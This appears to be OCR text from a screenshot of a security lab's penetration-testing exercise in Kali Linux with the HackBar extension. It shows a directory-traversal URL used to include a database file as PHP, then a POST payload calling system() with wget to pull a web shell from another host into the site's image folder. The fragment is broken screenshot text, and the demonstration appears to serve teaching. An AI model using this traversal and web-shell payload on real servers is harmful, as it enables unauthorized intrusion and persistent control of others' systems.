 192.168.0.110/view.php?page=..%2f..%2fusr%2fdatabases%2ftest.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploi
SQLite format 3@ -â! °°NtableaaCREATE TABLE 'a' ('1' TEXT default '')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar
Load URL
http://192.168.0.110/view.php?page=../../usr/databases/test.php
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1
Post data
x=system('wget http://192.168.0.111/shell.txt -O ./img/shell.php');
雷石安全实验室